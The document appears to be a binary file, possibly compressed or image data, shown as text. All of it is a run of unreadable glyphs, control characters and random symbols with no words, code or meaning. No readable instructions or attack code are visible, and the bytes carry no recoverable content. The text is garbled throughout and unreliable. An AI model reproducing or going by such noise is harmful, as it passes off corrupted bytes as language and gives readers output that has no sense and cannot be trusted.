��� ��� Ơ� ֠� �� ��   � �. &�> 6�N F�^ V�n f�~ v��!���!���!����!���!ơ�!֡�!��!��!�!�.!&�>!6�N!F�^!V�n!f�~!v�(�"(��)�")��*�"*��+�"+��,�",Ƣ-B�Ȉ��q����w�������҉��w�q��8(I����@8)K����9*M���T@9+O����:,A��"�A:-C��B�;.E��bTA;/G �����< Y+�~슨�6��g��="]#�;�UB=#_'�K��>$Q;�'2��Β�-�kBE@,<�{bUC?'W7[9�?8i*ɓ^�D09kO�ÆgeiCD1;oG(�ו1<aZ*�E2=c_�U���3~@L��#E3?gW�P���,�h@����yoX�b��52�bF��|'3ghKw��64�y�HXFu4sxk��7�i�qp{o/W��I\��)A�U`�h	��{���oh�E^؃h��ii	[
ʜ�`i��\i�b�혹���>`*�'d�i��*ʝ6 k�hh0kl}��Ȟa�A��ڐa,�\�m�.��Ƕ�����l��a��lW���Yų�>�ֱ��𞂋\�����o�l�ޟ���`(
.�-�Q�\��
X*2`����j,q�����b!�mt.��YG! "�"!�X��$.w���!L��%$��뢓|A��r�8J>��9N����d��I��#�c��H��"�i�c��P��)l���1m�^͢��k�"_���F��5���6�iN]6@�=��!����Q��xJ��c�K�/�yI�7#eL�c? ���O/b"e@RN�ݟ�.$zB���:A҉#�H�V�;	�W$�7��FJ��A̟�<�˓%|@�cOjV;�A�ۍz\�۽�JQ�<�����F�UX����ǐ��n ѭ}T9�ſ^����\�?w]]��5=ҁ1�~�O��jm�?������?U�u?0���=m1Z)ӭ��3��bi�F�������6f����f2�5q[���`f?ߚ2���#�wzC{��R�5jt��1y�Fu<�=���j;���Kwv�#W(Ȣ�{r��c Gw�|>�e~w`urU3B~^O3!�Fސ�# �H��Tz¶�5r}g�|2���j���x��Z���9�9�/�hB�JZ��	$�hZ��K���$��N��8�-d��w{I�N��r�H�K��C���č6w��Ӱߞ�-�F�y���vHP�����)�j2�I%�9�ѡќ��*��+)�9j���-��{Đۿ@@��I�]0N��M"+�I
�fiY��4+��j�D���'|��N����u	�c���QkB����&��h��=��<)J&zN�zm�.S��@�Zf�J�?
aK&�Z��k�W�C"���\ҽI*D:��D���':��b��M���&Q3��	sJ���w��nm׋�XZ���Mgn�Y��U��	Dԓ%�9#�� F��
�[(�� � C����_1�� �R{�I{�^2aE
Z�i�E�����������V��Lj��Y61�#¹�qG�R/sz!��ҝ)>���u��I�!z��an���m����8�2^�#`l��4�\x�^^K�98B����sYM7�'9kJa�%��3��'����qr�8v�$�`���jY�������C��;�]cܰS�7w�},��W��<�x?��#��i�m*O�%{�ӤP��>�)% B6�82�2&����ڍ�����s���1J�g/S�Ef�2�z���2��
�k��O(~<x��7|�'�G#T�:�/͜��g�WpR^4�/�m2�f�k�W����"��HSu�	�h�p"��8 ��vF0�n���Q�ʼ%	P�Y�ĝeVH�Fb A ��&��y	l��!�����TWYy�!��]c��Ӣ@��9�Lj���/~�#�_DZ�;�w��4�"�,�*�0���h��W}L�{{�n�ϐE�� ���1�$ڑ�LzT����*�QH�B3��G"�:�U�Sɛ���&a���`X�MY	8kޢ�k'�^$$��M�5���MC��+�u����%Q�����L��"�TL�DR.��%7���3�L�&9ui�d�
�а�ո�+UhԼ;}�De1^�f�6����Ta���Ad�C�O�hTťe�pZ���R���r��%?jg��t���g0��#��"w�|hJR�Г��>-o��lՎ���%膮lf�qAq��Am⋼\C�}i��W�ߥ��&���X%��XO�|)�tΗ����~��TZ��O��Ae�:�8=6}x�ul=��Y���rRܛ�g�@�~ɱ����}
B�P��&H���TcЁ�� q�a�a�p<!*g�lqJ�	�܇,O�f~��/�<�';�rO���5go�ۆi�:բ$w�z�l��K�~w��\Qo㮂�_/`饞�tMo�w?�wYn�z������y?'�P�Ej�^�����)��v�������w���M��n��]�h��Ы�:��T]��9�Ɵ��.�,o�i��?���
K
��.�dOW���� ���Y�ߢ� ���W�	ܹ�;z������`��0݀���9��
:O̞0��x��y��Z�����%^� ߝڐ�ܰƪ`�������΃ Y_����{Q���Y	�NRZu�����Y��0�����
�.��0��wP�}��8��%j
�Y� �� �iƟ�W8�����ӛƝߝ�Ъ#�P�� �h�H(�����H8(�QH�� !*	!��6����o���$� �y��|���u�)~K� �� V<�3���`�����xߓ�^
��� P�����	/�{~����ژ̺��a�����k 
� �rP�NE����d+��|���|,�?��g���Ր�꺷횮�ܮ��񘯰?��+�w�����gN�!��A6p�̝���]�u�p.��᳃��q�ݱ��A��ј�P��q���Y�N鶱����޹��[	 �R{���	xO<`���8���y�1����C���\ g} ���d �<��������2��� ���S��]����hhK��Ɋ#�&Q�8A˗vIp � �e�����q-��N��,��O�������������P���1������!�wY��x�6�)�۹����0�,�Hx�s�Q�G�l�t��pqK)�Q�B���(9A�R(%	(������))�)�Ґ�R��R)
)����a)����*�9)X�*�b���+�I*9*���~�����K+"a+�,i�+�+�����J,k,�	���T1�2-���R,����q-����B-Ⲟ�Q�R��a.i -�RɃ��ʲ��m���(�R-�� � �.�b��w��(\ M���� 	%p�b� p�G�+����������'��!2��y���,���a �)�K����X�"� =!�?"�/�.�������fA#��$�%m_"�^!�B,��>"����F2�H2�6��������Q�o���#��&�!t�&%�%��-82��9%�^�����,|B�p"�mr�o��Y'�o�g�#~_�}�ኰ�(�")8�18D_8e}8���*�2����/	���w<#����謓
r�t" ��e�P���i� [��	/_�E���a	��]����<x7�=�S;��>�p;�$��/|�tp��^�i��.О<������Э��0����'��0��>� >��*�9�0нў��[�<��!�!`�k�X0?2��C@>}2;��0$�>7�<bR*���*3M���S���,�ƣ���A�ЅM�̋>��2&�42n0/0�'�|>��3~4w���'OP3`01��2Nw#!,��3 ��/��$�)ա�59~2���۹1X��d��c�W�����q#8@c8��:\��a-�9:�S>�����J���3�5�3�w�S��S�k��i�'�T�o6S:v@��1�)9��;٩8�	�8�i=K��x�5:�SIő0�t﫴0�D;Bc ��_fS��3ϺRIr���)� �G� �CI�+�>�4��L�L�68�6����9� ]J��	���CӷP7��;
�N\�N2��������wԻ��2"H�C5/Z��T��;��ݔ�~_K~��~�����@R
�^@l#B��J�0L����O�"1�'��A~��<�9
d�-��A�CB��D�dB΀CD��!:<D��ID���!{=C�4�6ĝ+��I�7 �$"mD"z�%��$�����I��EZ���2~�5ĺ7t�I�L�4@$@���o�$ֱ*�$>���!j�Y4��8�y��)CK$�sd���D��L{r$��%��%a�HD$J�����5�q
u���w�DGVt2I�1�4@��0�ZsbN�3&F�}�A}�P�@�3�G�UYvtYѾF\�X�o[�+]�?FaSF�uF��8}�7S�	y$^�eHO;�aK�%��J[5B]�@�%D��J�������	P��46�u\�UO[E�E��uK�e]�_q�Qp9���^�J-\�i%u��P�5��%���wY�\ȃS��Z��\#c!Ӕ��o6Y�I,�����RnmP��]��P!
]��Q�Q�S!X�3Xb�N, T~�Z���wD�3�N^Q�]O��I��UACV��S'�9�E2�(�G\�7܄T���|��EYo�Q޵RcE_`bT�oV��S�\�U�ӐE�#L��)\w%U��_�h$uY�E.�5]���&L\JC#Z.�i}���1��v�BS��NU�UOOTщ\��j�h�����;Z;��W����P<iT�TnEk@UO�U[�v�X%��f�襝&,9�7Ŗk"�k���ai'�m!����a�Z jDo#�WC4j�ɁtK�ꝟw4J���T�����k�ϳvE
T���%��Q����VBz������G	�i'���o|d�����Ж�B��h�j��3v�5&��^j�uj�;$nR�۟3as����t�h	[�j&%c�7��S�Zk��ٵ���GTU_&1hr![:Д��E)�f�&����a �l[aGeʐbO�\K��b���gvn0AtS2k˝0�����`�cU�g%%V��v6h� �Doc���nXo�����$f$Z�Q��ew�k��?1��_��V^c�l�Ue�z�;��-��Z�c���f�ed ���c�Gn�El�;I�W{J��A�|I�|l�~k��������[�$5�4���<#� *��ai���?a�Ş��l��pnc"Ϟf�)�����`g�Gs#S����gޗ}51]�j�j�̗j��&��X��zca��O�����Ep�f����ouD{�h�Y��n)'+7_��U����m@���fc�s�ἲ��s�o0V}��t�wFu͆`�5�.GF@���#Db�7��c<�@1ڔ��4}3g{�,���hP_��v��t{Gh�����PXi� �w�,��h����̛Yk����̛�k��7|�Q:m�����;�H�fla��H��9Z-��!.��P��	z�C����M1|,�����^d)8�E&탙����mF̀�$��C��\-ӱ2	��dg�L��)�؛aL��.�Qz��f���P{�����e��MY-ݿ�51*K,$.E�w�T1�gnUS�¿&�N%�Tf�jM�'�1�nJ���tbq}'��oVUs�C�,��ո0�Aw��zdo
�7�'͈3��}߶e��YL�x��xȌ�β4��/(w^r�^d��J�C8�Y�DX$�g;g&5��y̜���ML��x͐��Β�<yΔ�\�O���yϨ���B�ly��������Nt �¢#��I�;\�æ3|z͙gN��C�{ļ�#gþS�{ŰI�XO�c<{ƪ�Ƕs|�Ʈz���ʃ�\3�^tw��Γ��̐�e�£=���|���Ƴ}\���@�Xɧ�}ܳU@��ͷ�}�������=}���-����}}�������~�������~���m���#=~��;]���3}~��K��T�/���[����S���k����?��{]���s}����h�g�p�������p� ��_��>p��^���~p�˞�l仮q�������q����������v|���N�n	�~��A}MS������Ho� ��jn��wr� ���$��rЄ0������2��r�/MN�A-k��P>UN�c��9sf�~rc�K��掍��yF�e�cn�A5���M7<RfB{�xHU�ԲKevQA'T�AnSECUFT=E���|#���9�>� ���ì~Z�]��;�Bs>s�Q���*����l�o��?�A@|-��o�[W$�c_�SS��t�pk��rc?��S���k��v�������F,�����jӔ+@>��'�"+�n4|H/Ia���W��w�e������zo��ňu�܂�05��X����о�3c�g�d(Ȗ`�9m�L�H�?����<@�I��Y停j��0���&)o�ͨp���j�� 2�����XTpN!&��,+�' ȃ����
*�;�J�&��҅������t*bP-�8�l���
�$U���Ll�{�A���j���@�:����+�*'㬚��B�ƚ�h��AHEZ�tl����[�������"����q�]w9��J-���EŪi5�@�+a�������/���>��D*y�ѫ���^|j� �O�^9�O�/��=E�����o����߂H�yD�Q�Y�6۰�E������*8�u ��A��~ۨ�̬�OpEOM��+z�����[��% ϡZ���Ϗ�"bq����!�'1Z�2���Wt�b�q��IKn���ņ ͽb�A��f|$��"�=�ǒ�=!��_�B��z��}OЭa���lt"� ^=:]$-��A����w�nڣ�_$]��K#�}B�6z�;�����D��M���,R�>� �����[�J�]$�-bޗ�}"1��S3H�$�e��S��Z�Dcl�EU"<?)t�|~Zh2]���ĕ�����q&��m��>�\����U��2ؽn�+ �P��H����R��߬6C�&��׏�<H������d��3�bR6:5Գ/�Y�G�'/���tRRSڞ0���GS�+�3[����<�x*�ϜӐ�V�0��w���C�2ʰM{�) �$OCnP!�~9mʣB5�g�%�MО�M���M�ZN�N���4W��zO�"- �3�(#���˟�WM&q1����M�m�k���š��Nfj9GĞ�1.l�F��)�J�/ET�Rf�Ы&$��)�Cdϯ�!�.�秅��Q��9�Ņ��#�Y��;u���^�&�G�5Ƒ_P:)������G(U��W��&�\�& �k��l*�Q!x"�
��O�:<�k�&Ed�#�FQV�w�AcDr2C֒9����;s@�/�ެP�^}�hNץ��W��z@g3���ި�f�,�%���V�������$mN��\8�ƒ�P^Ҳ�<�|�ͺ%���6?�e��QG3��]e0e�W `U6�^q�����.U���%�����ȹ�]2��������`�2B�f{��S��'�E1Dd���R(�R{���\��$`�d��6��?�ݵfy1��y�WSXuL�T(V��UxM?u��-/&oǖ�i��Nwc�[�h�O3&~=g4}�tgyt�\��~erz{42�K�r����y77/�y�7�gsI��b�֏6�-��{N��l��Y��B�1*��S�^۹JL[7V11��ayi3���I3�Uî�j��-v+��(�N)+�h��:��s��7]�~�w��4�;<D��m�ȧ;#����T��4����i�?��,3@��R��1S#��l�nӕPӴ�H\���d=K�'d�2e�#�4�ȍ+�z�)Ep�$��}C-w��J�£�˲$ˈ�Jk�<��IY4����<�a�ȼ�'364��ś�&���,��H�4����+���6�	K�Ҳ�[�BÖ��5�\3�Z̶�IT#H��ckL��?����@Iϔ��,��Kj��9�ʬ	��z̿Ӿ�\K��I�\�0;6�1�ܵ_(<�3#�8�˦4�� ���?a2�o�9�ԣ���\9�Tˠ�I?B����E�I��'�N��L�JY�S+6�L����t�rN�ښ�|+�8뽃ʶ�����w��@���,��T����G���T4ӄ'�Z��~9 �+���l#��' ȃ�O�D�oJ#�a�jKJ��)�4ΦQ(Ҍ�3@�����?7����ϟ<A���D��D�*G�J�B���[f��a��ʆ�ip�(�4�X9B����l2���&�JQ���MՃM��$���L�:�By�q�/�p9= �����1�5$�`J����,�,:��%	@ğ:�tz�*�A�3IE
���B��� D#���NwG|����$�H�MIm2�+�T�@M,(N��,<�|��E�E�|VܯF��En���N�E�F��)ñ�F<E;�īAO�Z�H��^��'q���i���0,#%�Ʀ��U�<5�D:�s��=�Kt��_FU�؟:	���ߪX;�@�U��G�ǆ�yqG��EK,G��Do�����uD�v�؇������F$��A,�71���\4��Ȑ��q�.���<,�t47>�7�M|GaB:��X��ϡ�Ì̷,��w�E�r�5H�5��ytʸ�ĕ]�BiXl��cڢ�JZ;ˉ�B�MB����Μ4@�4D,���zL�L�)���\#�
���f�ÛJFu.��pd,�UΔ�2�e��]w��;�\��ۋ�N�5���܎Z���}1�� �ȴ�l�bZ��<��)ޅ@��]�¦9݃OR�B�N&��dcʀ5\�Eܚ:YOO��������%��MϮh>Eh��	�X�L��_�4�=I
mK�M�D�F�G�\\c[�����w�uO�]��ը�xEB��5���Ɨ=��$u^����/$�C�5݂�^�����Tٺ
ކ�+�d�|�ߊ�;�	����F7Q9���j�a��]]�L�M�+�0���}�3уzA�%Ǝa�&�C�.����ۣ%���8|'EE�dC2$��0]R]�$Y�1%�������	�I�U)�Sі1�}�ܵЀ:�J��2%�3�AK�"%�������eB�ظ%8m&9�_�%Q���,�(u�%��M�,��w[�4XU+��X�UU�V;���U@n�NLU���_K�N�^S5EC]�$�Eeթ�R^ź���5�N�\�U��5i�U_d�Q5���7��]BMT�Vf5�z�Qx[7A�ϣל��a���ӕ�������m6s_d��,��2���fE�(�3�S���l5S��Uʄ@���5c�|��	5��E�1!Z�&׃6�E�7!���D=��rU��Wo͸�^�#�W���D+p;ioK����ѯyO������Q�Q��j�v_wymTj�hD��'E= �&�/|�	�I�qN�.Ք��EW�֪L��/�v#��U�j�i��G�N��D����I��}k�)T}�Ee������N������3�R��k�����I��??�N]�Yl8��Hu�MWǮ����^�ʄ���D��Y�R�6%X���	�h�m��9ўP{�q���im�~i�9�E��(������X��6m�7FE��t�Mje�(����Sn��U'�&�-V�oxml%�d���%X��n�>�&�<wc�
�8�~�ծ���}�I����/kE�
�2X���؞�טmF����j��o����i3�����N��<{՞�����,��-���P��ׁS�I��^.Q �]N���b	�m��+6m�[���l�Ւv�z<��+i�Lb+vnq5��H��*'�Q8N��@	�`�F �Tc�㩎������Uq���mZ�Q*F';C���O�<Q�n$��Q�d��c��
M�A�]	�_S6m����aw�D�6Vb�f�E��Y��-���2~�F���9g0N�ѽ�<��~�)�Y��a(b��4+��2d�n�%6�&�ɦ�a\%�w�8��ظ7X���b�1.L�ze~٦Jo5�h<=��"aU�o�~�Z]m}���8K}����c(�d�f�]�VCAt�buf^�����>��&Et}慌g��16�DN��Rpi���k�R�6���l>��F�}2�*��e������ϊ��T�>U"�"e���	.��Fc=&z��xwE�n����^;���z� ��R��2�m�M�B�,x�ǈ��BIQ������ߣ�@˫{��by���j>���"�L�%j�g�Vi"�E��V�_��^V�/�޿IJ�'ӑ�@%�[K�z�T�.��Q߿x�,P�S��(�J���Kglz�+z��b�������vf#�c���w0nj$�2��{��yN��{���lL5)���a�j{�B���L4���}�K�M/���K��Ga�A{P,7��<:w�d�{L��e)�W��dg	8�����yRY�ޖ��|��|�*��ڃ��/i���.�̴G�Ubf�~��+�q�fE�������xJ.\�gW(��q�_%ϕ�/���f@�N?'�D�y!G��+�dE�R�o}��Je�?�|�w��G�c��ia�3�p�#�_	�1���sV��4�3B��P6��h�:1m��p���/4����p�&r���6/.6Fx%����f)o(�~<�Ś�@���4���y�wBw3b��vE�؈�%�R�D9�V�/o4�k5���:�\�V�Ϡ]�6�����S���2��y�������U�iy��;q֍P��Y}��~t/���� q¨��J�yq�0���v��� I����dP�	N���L�zlK���!٭�6��1z�F��V�q��Nv�N�����˚��:��ؕ�<�	����eg��84� ����#�q9�-��m���Z�_�\a[&��nTҝ�j��w������8�+u#Xzm)	�d�'��b�Qi��\�G����8�B���&�s�fT2�e�JP�U��P	�yHK�k�hҩ�����@2�{D
;�G�U0bS����Y��-W7k�*���JW��C���Ok��xr�G�_]�a��
��/Њ��p���}h�p�h�̫�<T�@�����)׋<��99�ꖉX�v���
�%ϐ�:-���mh�mqK���Z���Ųq�؎�������͑<iªűw���:-���l�)@#?+�L� �}�-�W����UQ�������50)��
�*��-�������Z-�թa ���_�%�a�Ρ�!�<mˤ�q��^/�Y�}	���dƮ
��&�1Q$7������7�Ò O�\a��<),j��G����#�<�F�V�じU4|z�Q�n�,o&�M��Ѽ�DU�x�#d-.I��bS>^��ID�a8?A�R
ܦBn?)T��M�/��w�Oje�Б��x���	\� �9:$xAX�VL:��^3^L�蓟5f×ˢ!���z^������_gҶ��#��a6�Lx��=��!a�v.b\�3�h1�)a�ŞX���?%N�] E�3���j����_��P��/��V~´���7��ۋVS��$��yU.�f����@��o/�t?�{�1)�2�{ko.�"Bϣ�=�&�u�'"��E�Y�\Ǝ��/!�3�f2�D�g\{yx��'��wp�rJ�2�*�:eE��9�}�O4E����U������]������j��K�0����Ҕk�m�tݍ���i.���!'纲�%H�^��W㺏I�@ٞl�𚈅"����Z�[5��CM�7�9X���9��:�����@���ѧY�M0�̼y �������ι���.@0��y��)���4�j���J�/z��5 
�jЩ`&�~����m��~PL��T[���)L����EK���-Azw�DV���θ�̈����h��X��V���2��#	y���	ۖ�Z����k ��:��������B�:)��P��F �"܁����e������� �c!{�0�m��*?�V;�����L��w����J ��<���:@�fZ����ʟ,�Gc� 2���uD��D��|/�ʼ`�K�&�L-ɋ(��2�[�a���0�'+�aH���ηbc�ٹ!�EP&�� �D)�Q3&��-���낌�3���w����%V,-w���7�04����"�;�KP����z�]8���4i�[��G �w����J ���e���zY^�"h�y�\5n�!�A����Q�l|��6q�^�[ ̢���2G'Zy�?uB��Q�jڤ�;]�/&D]����< �}�5����SfL&�}@�ղ�[�z0��!��>�1��%���^� 
�ݰ�E2�/ݥ����:ҡ��g�- UzX�[���i��EJ:��%��{cB~�H��w�}]�-(�^o��b?���M��$�Ս4�T��Y8��M�'�t֐�#S'a�ԭ~ȽA����[��0�?Pդʖ�@4^�C�b9���-��(ȕ.9<�D�\5�������e6|3C}���ܪE������(�6�fC�Z\���GPrZ以Ӿ'M5�<9�l;J��I�����h�`:�u;�$ҙ�N�C#�%�*+l�)��-��d]O����?����is�k3Oc���X;�.��H���/w��c�DS���$�h���ZJ�9��?��D�F�ga�ܢ�R8��������5"0�����ѯ)� �a���:UK~YM��f��SY[���e�8P�A�E,+����K�
\��JWEf�Iݾ���
�MIi1G�J�7�TB[2SBw�R~f��E��� ��b��6��π��[����ޖ�]�e�F�^9��e=ˠ5�F�X�&״�3`4�����Q��2��V?!�<Dsj.���HLn��~OE��y�k�H�3�<yw�15k����q�Sgu�ID2�JTb��Y`g�U�7Z2F��R�d�G�n�*���vZ�7��ӗ:ğ���k�W�^�3m�iW����m�����f�~�w*I7jk��g��U�4��^7��Gq/G�|?��	{r c�h�A���	�R5���ׁ-W�@�Q,���������vQMT ��wMT=��^��v%��l���l-|�ΰ(�����5(�XE�^�m��|9�a(=}�4��/�FKmwA��U�
1)�d����*��Q(��ym(�Qs�P�^Tj͈���Ү�wy��d��<�i!��I�ߴ�V8=9Y�s���\)�_/�фЖ�\�B(�`E=D�VїθҙFZ�f�����J)ߍꎢ���(��V9���%p�	�)�:i�츑��U6 �[@À�VTӍk��B��^tjP��	�55�� 頂�bi*h)S��j��PA���'�Ɠ:Ѻ�Z�~�b�2�n��X�5���0w�[�D�b)�Bп�i����ẹՃ��Ⱥ�ᩨj�bƳ^ֆ�(�nk��M��������l?�շ��Κ�'�RT̞�F�k�B���쯒�Za���׾z�Ϛ跩)sI7DA֥�*.���]k�J,���	i45kŊm쀚��Rk7�W��V��m�O��ٴ�,�f��К5	��Il��ѩ���j��2�]DuMm<�҅N)ت*��Llͩڮ-�*F�E�ǲ�YԺ��&�o%�.�.��͎�r���w�n��A)�����,̌�%��hx*�?mi� .��niܮ�6*�n�b̞�m,,��׽�v�k�>c-��k�v\g�G0��� ��=���F�N�����p���D� ��t^�T��/�U)��o��,�@P(�))����2�fp�o����j(�(�+	��� ��U�B�r��xM���JRCd-`���Jn � Uz���.&���"�SM XU	p�'o�H�ƒ�YU'��������H�w@�B���U)*��R�!���Uo����������<L��n��a���a���Дn幈��a�!�a.���h�fc̝������W�-�r���>m��bƾ��x�-� zo:��!dP,��>A��d��
 Pa!z-݂��M ��ނ.��'��r���'~"'��h$bKd� v"9���m�.�����ʞ�%�#<ƣ=�#=֣>�#>�?�#?��0#0�1#1�2.#2&�3>#36�4N#4F�5^B#5V�6n#6f�7~#7v#&�$H��I�$I��J�$J��K�$K��L�$LƤM�$M֤N�$N�O�$O��@$@�AZF&�B.$B&�C>$C6�DN$DF�E^$EV�Fn$Ff�G~$Gv�X�%X��Y�%Y��Z�%Z��[�%[��\�%\ƥ]�%]֥^�%^�_�%_��P%P�Q%Q�R.%R&�S>%S6�TN%TF�U^%UV�Vn%?����q����w�������҉��w�%}��8(I����@8)K����9*M���T@9+O����:,A��"�A:-C��B�;.E��bTA;/G����< Y+����^ ��q*��="]#�;�UB=#_'�K��>$Q;�S���J�Z?�k���j�R3�{bUC?'W7��=�0��J���D09kOI���0:m(W��VD1;oG(%�r�1<��d�E2=c_��9��3~B���cVE3�l�>��!Q?yk@��41{����� `dsO53ghKw��6�p��X�D6U4sxkw�'���qp{k/��d��J`�h�v��"�/h
։o��Π���\;�����=/iz�����Jձ�.���v���N�k��l)��jɿn`k���i�ڐY���} �;!���A�kPo,c��E��ј�Ԟ��M�]���.�ֱmX��� ��
���I���|a/��aR���!�Ɇ�`)��1�+���ӁZ�,�A��L�(�M���"����b"���^�$>w�$$2Bh��`1���j��}`�H��d8��S��uK�:6J�� -�b��ă���Y2�(Vbbl�&��NA����� ��] �X��5���6�;]6@�=f���#>���f"h���ދ��x�R>�9Kѥ�#N&�d�$_�M���zA�G1�M���m5����D�b�{��]EYVqyG��d�X���$h���Y�S�N+��}O��� E�o��^y�E�_�5�]�׻R��h�%>O�-5�[�_�#Zq4E�C���G��w]��e�hn�ư�u��ުd�qXw�?�C��m��-�mR�fz^��ah�r��i�k#�Q�R(7U�e�צ�n��W��s"H�m(b9���zw�t:�@��ҝqx���#�I�#�|zu"֘isV*ǭ�~sW]45�gUzG��wt���]u��m~~�3��1�c���]U8:�A�Ɍmk^��7P���F;��L��ayg�]+��~��-$�R�B<�"j��	�<Bw �6ݹ��a�> �9��D���ww� 2����*B�so��R��R�)���&����Ӆ9p��U��>R��ÿNN�9 �<Bp�����]ݝ=��jm\z�iPͱ���ki��0���y����J�zy�ٜC���"�fY��Q������2B����B:�Z ,�=�����Q@����-,�T*pA�r9���0��EԳm�۱�r��'Z�4x�A�b���[�`�a�э�j���z��.�q+��0<n�9A3U���a����w2�y�n4���!F 8[�ftm�"�H���((ݶ��!�ꁠE��;	:(q��:�Fi鼢y�ȝFMڷ�<r,�O�����Wd/ְ��fC+O�!���������A�����r��v���M���\). !ε�ڢ^"���R�g������-��H1\����%_�CQ�'��$$��bK��#��E�g��]1��/����)=_�~]'��d�M�d�[!=��=]�"��������	֞;�Z���w�G�(%���:V�:�ƍ�h�YO�==��u�JNd�>eV<��:�(�6<�߲�4�V���=e\N3Kh=�#}��T6�2��{�T h>>%�����f��7b���Y#ԅ>?/~s(�%�W�A��������.��i�gS������cM� ��h6?Ir�V�?s��7����q#�w�K�A&���}pح^b��[�Htt����Xi���x8�?z�ݱ��^c�����A~ͺ���n�;0�i��M���ewA�Y9���h��:��j1t����D�;�-�"jM��5 �ܪ8zX�5��n�9ֱ�nZ�3�OC��<m�h�NB��,+�A�P;&"���,;a�]R���/�Ŗ�c�Xq8ޚ�`����(Z�%(F���}�&]�Ｚ��&�'�?
12X�:=�~e��dܡ���O�;;GNC�-��s_�x&?�"��/av�)�%��cA?@����^�8<	v�Bj%ӿAj���Eggp�h�&H#�ͽ;B�wUo�y�^���.}5�!��_�#�g�����1�V�Z8Yz>�١��!
���uϽ��F�v�j��Ҋ@�3��T�qI�_ s�nCD?�z�"3Ob��+���Nr�;&'��%��v-A��/s@x���/&�0��Vb�V_��d��iA�4C{9�ߔea�4��N��gdeG cӲm�B�oh=�I6ßh8��PY��Y�|��35QF�?7����և@k&&��Q޸7"��_t���8���W�wg����w��s�v�-�i鵗3^�Jz���a[}foO'�h��p���R����F/�b������������$
Љ��qH�)�	ۙ��J	�J�>��S���+	��(��y�������<�R�ܹ���0	v�ܨ �,�Ѫ@�E�	⫊go�}힐����P���ℏ��������@ݳ���0ԂY����ŬM���ϲ������Y����-���������ߝ�p���������׀�����������О�9w��A��h썜��Q����������-� 
0μ�� Po�y��!_�^�5]��	1��>-�Y/���H������9�*�� �BP�O��E ����/�f��;^`�
?�����[ڌ�TL�ݝ]��F�W�������#k������\0��p�f���~w�K��;��.ŭ������I�Q���z��z����J���tP��}�A�����R�I�����
��)j�bo��w������rP�~P�}`��u��ۍ��!p����R�[J���?��!���э��}�	{���q�b��u�\�	��ӑ��H����(��8��8��1�2@������q���tY�lx������Q��a��!��X����� ������̣)���j�o���GF�.P��Z��o��=<��ɂ?!�N1�8���X�)\��4� 
N�T��_qR�3wYl�W�j&�dѐo��b�)Y|��ga�z�t���r�(Y���wQ��(�(�r����)�i�A�������r�Pv�)���(0����i��*��*���9*�{�B*��QĺB���,����,{�,�2�ɲ+I�]܌���eJ���➵B��a-z����r�W��U�.���2-�?-�Fp�E�)��.��.����q��m/��*&mƯ/pw�*�+c� �O����	b��� V A- �O �o Ȓ,��!/�p��;��b���(�*b,,R�ɋ��a�֡�⒣{_" }"��#�#)�#��#F����떻���J�@@�N��@��B2/Db�1ҝ/!2=�r�[�"5�%���%j?%w_%ǂ-�\�g ����D��/h�B&��$��'��'��'�"����P���|�fP��8��%�J9�
8�p.Fb���U`������q��H"x:*ʌ�wb/w���l+	�%���#��s%¼��ک����s$n '.�q��o/ �ݱ��!0�<��>��>P�<bB'1����?�=�����"9J���H2J��s��Ө��͓�*����3<�R�?���C��� ����'/=S��;�0�>��201�&��S.*���c�3�僼c;#�͒<��2�2"2�!���9�:���=��n���L'�y#/ޝ����S&�Y�Jw�fB��+#�p2��ݠ������S:� ���9��>�苣��iC�kcm�*���W��p� 7��l�.G�.�����4�	�;7�Y7�{72�H�4��Wގb����7�!-ғ�J�	^�9�;�%s���48bKMr5P�:�.���9�5>}.j�5䣴�Km���a/�+K��Ik�J\�4�L��J��� �?J�9ۄ��I4�$M�t�J�$q�ݕ�Þ�$��$��<�T���	L$c�91$w2JJ�ԙc�c['�O<ӹ��������0,�"��	����@�kJ�E���4�smN%�۱����DM�_Av�J^�@P��0�1��1���$:#$�J;�D�!�t>?$C��E�tOKcChA�5x�B��O�y��LC�_�AG�O��ə�AO C��E�DC�H�6���&�$DHn�BdD�$�Y�A[EjCX��Lr~A>�Bܙ�1�Bv4�0M���ABb�XX�4M|$Az��~�"p�Br�AI�D��3w��D��?�u/9�[��Z[�G�Z��ZdX�$E`��xр�"�EKONY�5��u驵Cd��1�\�5Z<�^A�/�%\x�BQcE���?��~[��]�_[cXe$^��\��\
\ՄY��^p�5�_8�XT�$�����u��EI<�_�5��E��5��u���'�#'�U4��p^Z���e/݋\\b5�P�E%;��
�(� -�53��A@���2:3^Y�R�t��%�8E��2=�'Y58?�1({�)�B��0xw�B�`42SD��Z�U��hF��Z�Ce�GS��Y��9;U�UG��A=A6�F�5T��QZDV[�<�0]�U���Qu�p���U�V-uWǔhu[�6V:�6e��ְ�=º"��6����re�aI`�W��T�_R�UTu]y�U��2�Fh{��\mx£�W�y@�F�����DFUS��E��Z��L�֖���=�a�35�)�C1b@?ؖX���8���k��k��^�2�v&Ub%#3G�}㑖T&3�����"w�`A�"&�����GE7��ն�沓����l�6`�Cs��R=�v�V%F��b7u`����ai9A�ol��֝�� |XWN`/��I��o�i��1��=5"n���nuE8_멄>FQv���4�I�ܩ�$|3�_W�^C�bK��.��y�n&�KV�d��h�uUІ�x�c!el?e��&��5��7�dޥ�>�JKH]ӹ�dxv��3o�e(zR��S���g%Z��\�&o*����k�f�G\���~�F�Ŷ�w	5�'��{~��aqx�tF�vV���L�I��ɾ�����[�G�;�%�{P��-�5�A��m�c���W��'��)�E���}�]��V6��7��>PI\'B��G�M6}�����z�p�z1�v*��5|�ga�;&��bYF�s��S��/}v\ԇ���~E�|��|�4�V�6�0n"5j�`o�yh+"�Gx1�'~����h�9g(W��/�Hg)�ɡ�	|4�iPb��(�����G��	�R��ܶ�gb�ws��yGE��.�9+��v��ԉn̮n)�-^G{�S��K)��w�"qg�W���z���8(��w���PXi� ���,Й*����lPYk�����Zl��Sc_ZmC�¤F,�[.���RlQ[o���v�Ҽ�X��:��A`� ��-,�]b�$�=�}(�nX ��^{��$�<��2�e�=�Cn��z����}R,\�H	����pQT`0U#��� s��Tpek@����:Z����R|�\����UR}�P9�G.�S~w�T֓-nUS�hI�&F�Tp�lA��f�<�`Y-�/�z��dQ=�oV�~��]M��6x!�V]'�WV5��^��S�Vv�tq��r~Vw����G�|�xȌ�.����xɀ�{(�	�<xʄ;�m���|x˘��A��j'����M	R���V��Β�<yΔ�\�ϖ�|��q������z�������z��+�¢#<z¤;\�æ3|zøK��ĺC�{ļ[��žS�{Űk�Ʋc<{ƴ{\�Ƕs|{�ȋ���ʃ�|�̛�w��Γ�|�����£=|�Ļ]��Ƴ}|��˝���ý}�������